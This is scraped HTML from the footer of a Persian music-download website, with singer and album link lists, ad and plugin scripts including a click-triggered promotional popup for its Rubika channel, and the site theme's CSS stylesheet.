<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های علی احمدیانی">علی احمدیانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b5%d8%a7%d8%af%d9%82-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" title="دانلود همه آهنگ های صادق کارگر">صادق کارگر</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d9%86%d8%a7%d9%86/" title="دانلود همه آهنگ های شاهین بنان">شاهین بنان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%db%8c%d9%88/" title="دانلود همه آهنگ های شایان یو">شایان یو</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af/" title="دانلود همه آهنگ های سهراب پاکزاد">سهراب پاکزاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" title="دانلود همه آهنگ های سهیل مهرزادگان">سهیل مهرزادگان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/" title="دانلود همه آهنگ های سبحان رستمی">سبحان رستمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/" title="دانلود همه آهنگ های سامان یاسین">سامان یاسین</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های روح الله کرمی">روح الله کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های رضا سگوند">رضا سگوند</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود همه آهنگ های رضا کرمی تارا">رضا کرمی تارا</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های رامین کرمی">رامین کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" title="دانلود همه آهنگ های رامین تجنگی">رامین تجنگی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d8%ba%d8%a8/" title="دانلود همه آهنگ های راغب">راغب</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های حمیدرضا بابایی">حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af/" title="دانلود همه آهنگ های حمید هیراد">حمید هیراد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/" title="دانلود همه آهنگ های حسن زیرک">حسن زیرک</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های حامد الماسی">حامد الماسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های حامد سنجابی">حامد سنجابی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%be%d9%86%d8%a7%d9%87%db%8c/" title="دانلود همه آهنگ های هومن پناهی">هومن پناهی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/" title="دانلود همه آهنگ های هومن نجفی">هومن نجفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d8%b1%d9%88%d8%b4-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های هوروش بند">هوروش بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های همایون شجریان">همایون شجریان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های میلاد غلامی">میلاد غلامی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/" title="دانلود همه آهنگ های مهدیار">مهدیار</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d8%ac%d9%85/" title="دانلود همه آهنگ های مهراد جم">مهراد جم</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/" title="دانلود همه آهنگ های مهدی مولاد">مهدی مولاد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود همه آهنگ های مهدی شریفی">مهدی شریفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های مهدی احمدوند">مهدی احمدوند</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af/" title="دانلود همه آهنگ های معین زد">معین زد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%db%8c%d8%ad-%d9%88-%d8%a2%d8%b1%d8%b4/" title="دانلود همه آهنگ های مسیح و آرش">مسیح و آرش</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/" title="دانلود همه آهنگ های مسلم فتاحی">مسلم فتاحی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های مسعود جلیلیان">مسعود جلیلیان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/" title="دانلود همه آهنگ های مسعود صادقلو">مسعود صادقلو</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود همه آهنگ های مرتضی باب">مرتضی باب</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%be%d8%a7%d8%b4%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های مرتضی پاشایی">مرتضی پاشایی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%ac%d9%88%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد کجوری">محمد کجوری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد امیری">محمد امیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های محسن ابراهیم زاده">محسن ابراهیم زاده</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/" title="دانلود همه آهنگ های محسن چاوشی">محسن چاوشی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%db%8c%da%af%d8%a7%d9%86%d9%87/" title="دانلود همه آهنگ های محسن یگانه">محسن یگانه</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های محسن لرستانی">محسن لرستانی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c/" title="دانلود همه آهنگ های مجید رضوی">مجید رضوی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%d9%87%d8%a7%d9%86-%d8%ae%d8%a7%d8%af%d9%85%db%8c/" title="دانلود همه آهنگ های ماهان خادمی">ماهان خادمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ماکان بند">ماکان بند</a></li>
<li><a href="https://power-music.ir/singer/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های گرشا رضایی">گرشا رضایی</a></li>
<li><a href="https://power-music.ir/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های یوسف جمالی">یوسف جمالی</a></li>
</ul></section><section class="widget_text sbox"><div class="textwidget custom-html-widget"><!-- 	<div class="yn-bnr" id="ynpos-15359"></div> --></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ آخرین نگاهاتونو یادمه آخرین امیداتونو یادمه" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d9%86%da%af%d8%a7%d9%87%d8%a7%d8%aa%d9%88%d9%86%d9%88-%db%8c%d8%a7%d8%af%d9%85%d9%87-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%af/">دانلود آهنگ آخرین نگاهاتونو یادمه آخرین امیداتونو یادمه</a></li>
<li><a title="دانلود آهنگ روزای سخت ساخت سخت ترین منو" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d9%88%d8%b2%d8%a7%db%8c-%d8%b3%d8%ae%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%b3%d8%ae%d8%aa-%d8%aa%d8%b1%db%8c%d9%86-%d9%85%d9%86%d9%88/">دانلود آهنگ روزای سخت ساخت سخت ترین منو</a></li>
<li><a title="دانلود آهنگ این همه بخاطرت صبر کردم هرکی بعد تو" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a7%db%8c%d9%86-%d9%87%d9%85%d9%87-%d8%a8%d8%ae%d8%a7%d8%b7%d8%b1%d8%aa-%d8%b5%d8%a8%d8%b1-%da%a9%d8%b1%d8%af%d9%85-%d9%87%d8%b1%da%a9%db%8c-%d8%a8%d8%b9%d8%af-%d8%aa%d9%88/">دانلود آهنگ این همه بخاطرت صبر کردم هرکی بعد تو</a></li>
<li><a title="دانلود آهنگ فهمیدم مال من نیستی فقط نوبتمه دلم هنو گیر" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%81%d9%87%d9%85%db%8c%d8%af%d9%85-%d9%85%d8%a7%d9%84-%d9%85%d9%86-%d9%86%db%8c%d8%b3%d8%aa%db%8c-%d9%81%d9%82%d8%b7-%d9%86%d9%88%d8%a8%d8%aa%d9%85%d9%87-%d8%af%d9%84%d9%85/">دانلود آهنگ فهمیدم مال من نیستی فقط نوبتمه دلم هنو گیر</a></li>
<li><a title="دانلود آهنگ همه جوره باهام سوختی و ساختی من خوبو" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%85%d9%87-%d8%ac%d9%88%d8%b1%d9%87-%d8%a8%d8%a7%d9%87%d8%a7%d9%85-%d8%b3%d9%88%d8%ae%d8%aa%db%8c-%d9%88-%d8%b3%d8%a7%d8%ae%d8%aa%db%8c-%d9%85%d9%86-%d8%ae%d9%88%d8%a8/">دانلود آهنگ همه جوره باهام سوختی و ساختی من خوبو</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="copyright">
<p><p>تمامی حقوق مطالب برای پاور موزیک محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p><p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p></p>
	<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<!-- <p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p> -->
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/OXHkoJfA/native-power-music.ir-11932/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
        
<!--         <script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Musiceet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/power-music.ir\/wp-admin\/admin-ajax.php","postID":"1793","noVotes":"\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u0628\u0647 \u0627\u06cc\u0646 \u0622\u0647\u0646\u06af \u0627\u0645\u062a\u06cc\u0627\u0632 \u0645\u06cc \u062f\u0647\u06cc\u062f.","cookie":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0631\u0627\u06cc \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f! \u0627\u06cc\u0646 \u0631\u0627\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u0646\u0645\u06cc \u0622\u06cc\u062f!","afterVote":"\u062a\u0634\u06a9\u0631 \u0627\u0632 \u0634\u0645\u0627 \u0628\u0631\u0627\u06cc \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u067e\u0633\u062a\ud83c\udf39","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"15d8045185","is_not_votable":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://power-music.ir/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js"></script>
<script defer type="text/javascript" src="https://power-music.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script>  
    function getUserCountry() {  
        return $.getJSON('https://api.ipbase.com/v1/json/')  
            .then(function(response) {  
                return response.country_code;  
            })  
            .fail(function() {  
                return 'Unknown';  
            });  
    }  
  
function setCookie(name, value, days) {  
    var expires = "";  
    if (days) {  
        var date = new Date();  
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));  
        expires = "; expires=" + date.toUTCString();  
    }  
    document.cookie = name + "=" + (value || "") + expires + "; path=/";  
}  
  
function getCookie(name) {  
    var nameEQ = name + "=";  
    var ca = document.cookie.split(';');  
    for (var i = 0; i < ca.length; i++) {  
        var c = ca[i];  
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);  
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);  
    }  
    return null;  
}  
  
function displayCountryInConsole() {  
    getUserCountry().then(function (countryName) {  
        if (countryName == "IR") {  
            document.body.addEventListener("click", function (evt) {  
                var lastShown = getCookie("lastShown");  
                var currentDate = new Date();  
			  
                var lastShownDate = lastShown ? new Date(parseInt(lastShown)) : null;  
                var tafavot = lastShownDate ? (currentDate.getTime() - lastShown) : null;  
              
                if (lastShown == null || tafavot > 86400000) { // 1 روز  
                    if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {  
                        window.open("https://rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    } else {  
                        window.open("rubika://l.rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    }  
                    setCookie("lastShown", currentDate.getTime(), 1); // ذخیره زمان نمایش برای 30 روز  
                }  
            });  
        }  
    });  
}  
displayCountryInConsole();   
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://power-music.ir/wp-content/themes/Musiceet/style.css
body_size: 3114
content:
/*
Theme Name: Musiceet
Theme URI: https://vebeet.com/product/قالب-موزیک-وردپرس-موزیکیت/
Description: Theme Music Free
Author: Vebeet
Author URI: https://vebeet.com
Version: 1.4
*/
*{box-sizing:border-box;padding:0;margin:0;border:0;outline:0}
body{direction:rtl;color:#1b262c;overflow-x:hidden;cursor:default;background:var(--body--hue)}
input,button,textarea{background:none}
h1,h2,h3,h4,h5,h6{font-weight:normal}
a{text-decoration:none;color:#1b262c;transition:all 300ms ease-out}
a:hover{text-decoration:none;color:var(--hover--hue)}
img{border:0;max-width:100%;height:auto}
ul,li{border:0;padding:0;margin:0;list-style:none}
button,label{cursor:pointer}
strong,b{font-weight:normal}
.width{margin:0 auto;width:96%}
.flex{display:flex;flex-wrap:wrap;align-items:center}
.flex2{display:flex;flex-wrap:wrap}
.header{background:var(--main--hue);padding:1em 0;border-bottom:3px solid RGBA(0,0,0,0.1)}
.header .flex{justify-content:space-between}
.textlogo{margin-left:.5em;background:RGBA(0,0,0,0.1) url(assets/icon.png) no-repeat -61px 0;border-radius:8px;width:100px;height:38px}
.textlogo h1,.textlogo span,.txlg2 h1,.txlg2 span{opacity:0;visibility:hidden}
.txlg2{background-size: 100px 38px;background-position: center;margin-left:.5em;height:38px;width:100px;justify-content:center;align-items:center;display:flex}
.txlg2 img{height:38px;width:100px}
.header li a{color:#fff;border-bottom:2px solid RGBA(0,0,0,0.1);padding:7px 10px;margin:0 5px;text-shadow:0 1px RGBA(0,0,0,0.7)}
.header li a:hover{border-bottom:0;background:#fff;color:var(--main--hue);text-shadow:none;border-radius:5px}
.search{background:#fff;width:320px;position:relative;border-radius:15px;overflow:hidden}
.search input{padding:1em;width:100%}
.search button{position:absolute;left:6px;background:var(--main--hue);color:#fff;padding:7px 10px;border-radius:9px;top:6px}
.headads{background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);border-radius:10px;margin:1.5em auto 0;padding:1em}
.headads a,.headads img{display:block;margin:0 auto;border-radius:8px}
.headads img{box-shadow:0 5px 10px RGBA(0,0,0,0.05)}
.hding{text-align:center;padding:0.7em}
.hding h1{font-size:17px;text-align:center;color:var(--main--hue);font-weight:400}
.specials{margin:1.5em auto 0;border-radius:8px}
.specials ul li{width:16.66%;padding:0 7px;align-items:stretch}
.specials ul li a{position:relative;display:block;overflow:hidden;border-radius:8px;border:3px solid #fff;background:#fff;}
.specials ul li span{position:absolute;top:0;width:100%;height:100%;right:0;background:RGBA(0,0,0,0.6);color:#fff;align-items:center;display:flex;padding:1em;justify-content:center;opacity:0;visibility:hidden;transform:scale(1.1);transition:all 300ms ease-out;text-align:center}
.specials ul li:hover span{opacity:1;visibility:visible;transform:scale(1)}
.specials ul li img{display:block;width:100%}
.width.flex2{margin-top:1.5em}
.mcenter{width:80%;padding:0 1em}
.mright{width:70%;flex-direction:row-reverse;justify-content:space-between;align-items:stretch}
.sidebar.right{width:20%}
.sidebar.left{width:30%}
.sidebar .sbox{padding:0}
.sidebar .sbox > ul{padding:1em}
.posts{border-radius:10px;overflow:hidden;margin-bottom:1em;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}
.posts header{padding:1em;background:var(--main--hue);border-bottom:2px solid RGBA(0,0,0,0.2)}
.posts header h2,.posts header h1{font-size:16px;color:#fff}
.posts header a{color:#fff}
.posts header a:before{content:"";background:url(assets/icon.png) no-repeat 0 -16px;width:28px;height:28px;margin-left:8px;float:right;transform:scale(0.9)}
.posts footer{border-top:1px solid #f2f2f2;padding:.5em;justify-content:center}
.posts footer ul{font-size:12px;color:#888}
.posts footer ul li{padding:6px;display:flex;align-items:center}
.posts footer ul li:before{content:"";background:url(assets/icon.png) no-repeat;width:14px;height:14px;margin-left:6px;opacity:.1}
.posts footer ul .cat:before{background-position:0 -1px}
.posts footer ul .time:before{background-position:-15px -2px}
.posts footer ul .views:before{background-position:-30px -2px}
.posts footer ul .cmmnts:before{background-position:-45px -1px}
.posts footer ul li a{color:#888;margin:0 3px;}
.posts footer ul li a:hover{color:var(--main--hue)}
.posts .more{background:#1b262c;box-shadow:2px 2px 8px rgba(0,0,0,0.1);color:#fff;padding:10px;border-radius:7px;width:100%;text-align:center;margin:7px}
.posts .more:hover{background:var(--main--hue);box-shadow:2px 2px 8px rgba(248,95,115,0.3)}
.sbox{margin:0 0 1em;border-top:0;line-height:2.2;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);clip-path:inset(0 0 0 0 round 10px);-webkit-mask-image:-webkit-radial-gradient(circle,white,black);overflow:hidden;}
.sbox header{font-size:15px;background:var(--main--hue);color:#fff;padding:.8em .8em .6em;border-bottom:2px solid RGBA(0,0,0,0.15);line-height:1.8}
.sbox header:before{content:"";background:url(assets/icon.png) no-repeat -31px -16px;width:28px;height:28px;margin-left:4px;float:right;transform:scale(0.8)}
.sbox li ul{padding-right:1em}
.sbox li ul li a{color:#777;font-size:13px}
.sbox li:before{content:"";width:7px;height:7px;border:1px solid #e5e5e5;transform:rotate(45deg);border-radius:3px;margin:9px 0 0 5px;float:right}
.sbox li ul li:before{width:5px;height:5px;border-radius:2px;margin:10px 0 0 5px}
.the_content{padding:1em;line-height:2.2}
.the_content a{color:var(--hover--hue)}
.the_content img{border-radius:10px;margin:1em 0 0}
.the_content h2,.the_content h3{font-size:17px;}
.the_content b,.the_content strong{font-weight:bold}
.sbcrb{padding:0.7em 1em}
.sbcrb a{color:var(--main--hue)}
.singleads{padding:0 1em 1em}
.singleads a,.singleads img{display:block;margin:0 auto}
.mpagenavi{flex-direction:row-reverse;justify-content:center}
.mpagenavi a,.mpagenavi span{height:40px;width:40px;display:flex;justify-content:center;align-items:center;margin:5px;border-radius:14px;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}
.mpagenavi a:hover,.mpagenavi .current{background:var(--main--hue);color:#fff;}
.footer{background:#1b262c;padding-top:1em;margin-top:1em}
.footer .flex2{margin:0 auto}
.footbox{width:33.33%}
.footbox:nth-child(2){padding:0 1em}
